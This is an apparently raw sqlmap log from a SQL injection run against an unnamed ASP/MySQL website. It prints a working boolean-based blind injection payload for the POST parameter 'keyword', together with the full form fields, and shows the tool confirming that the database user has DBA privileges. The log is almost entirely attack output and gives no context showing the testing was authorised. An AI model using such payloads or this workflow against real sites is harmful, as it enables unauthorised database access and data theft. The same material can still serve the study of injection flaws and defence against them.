 sible for any misuse or damage caused by this program
[*] starting at 21:12:21
[21:12:21] [INFO] resuming back-end DBMS 'mysql'
[21:12:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
74
    Payload: joblist=0&zhiweilist=0&sqilist=0&diqilist=0&shijian=0&keyword=-2513
') OR (8222=8222)-- &btnSearch.x=70&btnSearch.y=18
---
[21:12:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP
back-end DBMS: MySQL 5
[21:12:22] [INFO] testing if current user is DBA
[21:12:22] [INFO] fetching current user
[21:12:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:12:23] [INFO] retrieved:
[21:12:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:14:38] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:15:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:16:03] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    True